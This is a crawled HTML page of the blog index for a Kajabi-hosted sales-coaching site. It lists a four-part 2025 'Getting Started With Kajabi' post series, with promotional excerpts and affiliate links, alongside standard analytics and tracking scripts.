

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kimibrown.com/blog
body_size: 15305
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="r7Y785Nn7/OB9vGqeU5mZWyYx+x0AqOtqoS4zX8EQp+m5pwelVPSRaEjwTfivbdMrU81Q6KEOmehwagziDJeMQ==">
            
    <title>
      
        The Sales Success Clinic
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Boost your sales at The Sales Success Clinic. Get expert strategies and actionable insights to excel." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.kimibrown.com/blog">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="The Sales Success Clinic">
<meta name="twitter:title" content="The Sales Success Clinic">


<meta property="og:description" content="Boost your sales at The Sales Success Clinic. Get expert strategies and actionable insights to excel.">
<meta name="twitter:description" content="Boost your sales at The Sales Success Clinic. Get expert strategies and actionable insights to excel.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/270547-0063-5522-5771-0dc672b4881_blog_title.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/270547-0063-5522-5771-0dc672b4881_blog_title.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/119882/images/37e4-0b36-6eb-d7be-d562ebde888_3.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.kimibrown.com/blog" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Montserrat:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148195493/assets/styles.css?1754505808376822" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2148195493/assets/overrides.css?1754505808376822" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <link rel="alternate" type="application/rss+xml" title="The Sales Success Clinic" href="https://www.kimibrown.com/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Kim",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/19e25cef6736903cd04502268457ba47.js"></script>


<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3870320,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->.

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-600865c6bc7c4f65"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '509138256927705');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=509138256927705&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- TruConversion for kimibrown.com -->
<script type="text/javascript">
    var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/25394/9f7b6.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));
</script>
     
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63f4fd6dbbbbe9001283559f&product=sticky-share-buttons' async='async'></script>        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2QG667');</script>
<!-- End Google Tag Manager -->  <script async src="https://www.googletagmanager.com/gtag/js?id=G-W220Z0VGWK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W220Z0VGWK');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"106766","site_id":"119882"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"106766","site_id":"119882"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '266374894729323');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=266374894729323&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  

  
    
  
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #dfd4c9;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #d63f81;
  }
  .header .dropdown__trigger {
    color: #d63f81 !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #d63f81;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    background-light header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  

<style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img loading="auto" class="logo__image" alt="Header Logo" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148195493/settings_images/dfcbe-1244-30c4-a76-157dee3e8758_9066f1da-9bef-48c1-a6d4-45a75b3b5ccc.png" />
    
  
</a>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1689565298929 {
    text-align: left;
  }
} 
</style>

<div id="block-1689565298929" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1689565298929_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1689565298929 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1689565298929 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1689565298929 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1689565298929_settings_trigger">
  <a class="dropdown__trigger">
    Prescription For Success
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/getlaunched"  target="_blank" rel="noopener" >90-Day Launch Execution Strategy</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/SalesFunnelDiagnosticAudit"  target="_blank" rel="noopener" >Sales Funnel Diagnostic Audit</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1680476009227 {
    text-align: left;
  }
} 
</style>

<div id="block-1680476009227" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1680476009227_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1680476009227 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1680476009227 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1680476009227 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1680476009227_settings_trigger">
  <a class="dropdown__trigger">
    Over The Counter Remedies
    
      <i class="dropdown__icon fa fa-chevron-down"></i>
    
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/otcremedies"  target="_blank" rel="noopener" >Visit The Clinic</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/coreofferclarity"  target="_blank" rel="noopener" >Core Offer Clarity</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/busytoimpactebook"  target="_blank" rel="noopener" >5 Actions to Grow Leads & Sales</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/KISS"  target="_blank" rel="noopener" >Kimi's Incredibly Speedy Strategy Call</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/getunstuck"  target="_blank" rel="noopener" >Get Unstuck for a Few Bucks Series</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/blog"  target="_blank" rel="noopener" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/kajabitemplates"  target="_blank" rel="noopener" >Kajabi Templates</a></span>
    
      <span class="dropdown__item"><a href="https://www.kimibrown.com/goliveinfive"  target="_blank" rel="noopener" >Done For You Kajabi Implementation</a></span>
    
  </div>
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1701809262311 {
    text-align: left;
  }
} 
</style>

<div id="block-1701809262311" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1701809262311_settings_stretch">
  






<style>
  #block-1701809262311 .btn,
  [data-slick-id="1701809262311"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 30px;
    background-color: #d63f81;
  }
  #block-1701809262311 .btn--outline,
  [data-slick-id="1701809262311"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1701809262311_settings_btn_background_color" role="button">
  
    Book a Consultation Call
  
</a>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=blog><div id="section-1603155115325" data-section-id="1603155115325"><style>
  
    #section-1603155115325 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148195493/settings_images/236e53d-a323-2614-150a-7e4efef66148_3027e7-626b-b27-c3ed-6127c613b5d_ab99282b-64cc-4d0d-8736-5ecddd2a9111.webp);
      background-position: center;
    }
  
  #section-1603155115325 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(255, 255, 255, 0.84);
  }
  #section-1603155115325 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1603155115325 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1603155115325 .row {
    
  }
  #section-1603155115325 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1603155115325 {
        
          background-attachment: fixed;
        
      }
    
    #section-1603155115325 .sizer {
      padding-top: 100px;
      padding-bottom: 0px;
    }
    #section-1603155115325 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1603155115325 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1603155115325_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1603155115325_0, [data-slick-id="1603155115325_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1603155115325_0 .block, [data-slick-id="1603155115325_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #a8d7db;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1603155115325_0, [data-slick-id="1603155115325_0"] {
      margin-top: 40px;
      margin-right: 0px;
      margin-bottom: 40px;
      margin-left: 0px;
    }
    #block-1603155115325_0 .block, [data-slick-id="1603155115325_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1603155115325_0, [data-slick-id="1603155115325_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1603155115325_0"
  class="
  block-type--text
  text-center
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1603155115325_blocks_1603155115325_0_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1>Prescription For Success Blog</h1>
<h3><span style="color: #031e9e;">Actionable solutions and insights to move your business from stuck to thriving.</span></h3>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599589855686" data-section-id="1599589855686"><style>
  
    #section-1599589855686 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2148195493/settings_images/3027e7-626b-b27-c3ed-6127c613b5d_ab99282b-64cc-4d0d-8736-5ecddd2a9111.png);
      background-position: center;
    }
  
  .blog-listings {
    background-color: rgba(255, 255, 255, 0.84);
  }
  .blog-listings .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .blog-listings .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  .blog-listing__panel {
    background-color: #dfd4c9;
    border-color: #d63f81;
    border-radius: 4px;
    border-style: double;
    border-width: 5px ;
  }
  .blog-listing__title {
    color:  !important;
  }
  .blog-listing__title:hover {
    color:  !important;
  }
  .blog-listing__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-listing__content {
    color: ;
  }
  .blog-listing__more {
    color: #918bee;
  }
  @media (min-width: 768px) {
    
      #section-1599589855686 {
        
          background-attachment: fixed;
        
      }
    
    .blog-listings .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-listings .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
  .pag__link {
    color: ;
  }
  .pag__link--current {
    color: ;
  }
  .pag__link--disabled {
    color: ;
  }
</style>

<section class="blog-listings background-light" kjb-settings-id="sections_1599589855686_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          <div class="blog-listings__content blog-listings__content--grid-2">
            
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/growingautomatingwithkajabi">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/f1f143d-25eb-26ff-b222-f20ccc08a4ac_blog_Newsletter_Image_4.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/growingautomatingwithkajabi">Growing & Automating with Kajabi: Nurture Your Leads and Create Momentum on Autopilot</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">May 25, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><h4><b><i>Part 4 of the &quot;Getting Started With Kajabi: Shortcut Your Time to Launch with Trusted Partners&quot; Series — Combined Growth + Automation Edition</i></b></h4>
<p><span style='font-weight: 400;'>You built your offer on Kajabi due to investing in the </span><a href='https://app.kajabi.com/r/yHFCFJtP/t/ksrzhcl8'><b> for 3 Months Offer</b></a><span style='font-weight: 400;'> - or you’re thinking about it - and now you’re ready to not just build but </span><i><span style='font-weight: 400;'>grow</span></i><span style='font-weight: 400;'>.</span></p>
...</div>
        
        <a class="blog-listing__more" href="/blog/growingautomatingwithkajabi" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/getting-visible-building-your-audience-with-kajabi-ditch-the-crickets-and-start-connecting-with-the-right-people-2">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/6026aeb-d4c-d5-6bae-762b78d45255_blog_Newsletter_Image_3.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/getting-visible-building-your-audience-with-kajabi-ditch-the-crickets-and-start-connecting-with-the-right-people-2">Getting Visible & Building Your Audience with Kajabi: Ditch the Crickets and Start Connecting with the Right People</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">May 19, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><h4><b><i>Part 3 of the &quot;Getting Started With Kajabi: Shortcut Your Time to Launch with Trusted Partners&quot; Series</i></b></h4>
<p><span style='font-weight: 400;'>So you’ve taken advantage of </span><a href='https://app.kajabi.com/r/yHFCFJtP/t/ksrzhcl8'><b>Kajabi’s $99 for 3 Months Offer</b></a><span style='font-weight: 400;'> (or you&apos;re about to) and you are ready to SELL.</span></p>
<p><span style='font-weight: 400;'>You’ve got the offer. You might even have the funnel ready to go.</span></p>
<p><span style='font-weight: 400;'>Now the question is</span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/getting-visible-building-your-audience-with-kajabi-ditch-the-crickets-and-start-connecting-with-the-right-people-2" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/makingyourfirstsaleswithkajabi">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/abe36ee-823a-7a44-5138-6051483ab4a_blog_Newsletter_Image_2.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/makingyourfirstsaleswithkajabi">Making Your First Sales with Kajabi: The Fast Track to Revenue</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">May 10, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><h4><b><i>Part 2 of the &quot;Getting Started With Kajabi: Shortcut Your Time to Launch with Trusted Partners&quot; Series</i></b></h4>
<h3><b><i>Because building is only the beginning - now it’s time to sell.</i></b></h3>
<p><span style='font-weight: 400;'><br/></span><span style='font-weight: 400;'>So you’ve taken advantage of </span><a href='https://kajabi.com/'><b>Kajabi’s $99 for 3 Months Offer</b></a><span style='font-weight: 400;'> (or you&apos;re about to) and you’ve built out your offer online and you&apos;ve</span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/makingyourfirstsaleswithkajabi" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
    <div class="blog-listing__panel box-shadow-medium background-light">
  
    <div class="blog-listing__media">
      
        
  
    
      <a href="/blog/stuckinkajabibuildmode">
        <img loading="auto" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/b162a1-83d8-b8f8-dcef-4385863b63b5_blog_Newsletter_Image_1.png" />
      </a>
    
  

      
    </div>
    <div class="blog-listing__data">
      <a class="h3 blog-listing__title" href="/blog/stuckinkajabibuildmode">Building with Kajabi: From Idea to Online in Weeks, Not Months</a>
      
        <span class="blog-listing__tags" kjb-settings-id="sections_1599589855686_settings_show_tags">
          
        </span>
      
      
        <span class="blog-listing__date" kjb-settings-id="sections_1599589855686_settings_show_date">May 02, 2025</span>
      
      
      
        
          <div class="blog-listing__content"><h4><b><i>Part 1 of the &quot;Getting Started With Kajabi: Shortcut Your Time to Launch with Trusted Partners&quot; Series</i></b></h4>
<p><span style='font-weight: 400;'>Whether you&apos;re planning to take advantage of</span> <a href='https://app.kajabi.com/r/yHFCFJtP/t/ksrzhcl8'><b>Kajabi’s $99 for 3 months promo coming up in April,</b></a><span style='font-weight: 400;'> or your offer has been stuck in “park” on a virtual shelf collecting dust…Let’s be honest. </span></p>
<p><span style='font-weight: 400;'>Kajabi</span>...</p></div>
        
        <a class="blog-listing__more" href="/blog/stuckinkajabibuildmode" kjb-settings-id="sections_1599589855686_settings_read_more">Continue Reading...</a>
      
    </div>
  
    </div>
  
</div>
              
                





<div class="blog-listing blog-listing--grid-2 blog-listing--has-media">
  
